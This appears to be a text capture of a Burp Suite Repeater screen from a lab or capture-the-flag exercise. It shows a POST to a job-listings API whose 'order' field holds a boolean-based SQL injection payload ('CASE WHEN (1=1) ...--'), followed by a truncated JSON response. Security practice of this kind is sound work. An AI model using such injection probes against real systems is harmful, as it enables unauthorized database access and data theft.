 Burp Suite Professional v2021.8.3 - Temporary Project - licensed to trial user [single user license]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://46.101.8.93:31534 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /api/list HTTP/1.1
2 Host: 46.101.8.93:31534
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefo
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://46.101.8.93:31534/
8 Content-Type: application/json
9 Origin: http://46.101.8.93:31534
10 Content-Length: 57
11 Connection: close
12
13 {
"order":"(CASE WHEN (1=1) THEN date ELSE salary END)--"
}
? Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 Content-Length: 891
4 Date: Fri, 22 Oct 2021 15:30:41 GMT
5 Connection: close
6
7 [
{
"id":5,
"title":"Content Engineer",
"salary":3000,
"location":"San Antonio",
"type":"Remote",
"date" "2021-08-07"
},
{
"id":7,
"title":"Sales Executive",
"salary":2000,
"location":"Arlington",
"type":"Full Time",
"date" "2021-08-13"
},
{
"id":8,
"title":"Community Manager",
"salary":2700,
"location":"Texas City",
"type" "Remote",
"date" "2021-08-27"
},
{
"id":3,
"title":"Product Designer",
"salary":3000,
"location":"Austin",
"type" "Full Time",
"date" "2021-09-03"
},
{
"id":6,
"title":"People Operations Manager",
"salary":2900,
? Search... 0 matches
1,034 bytes | 107 millis
INSPECTOR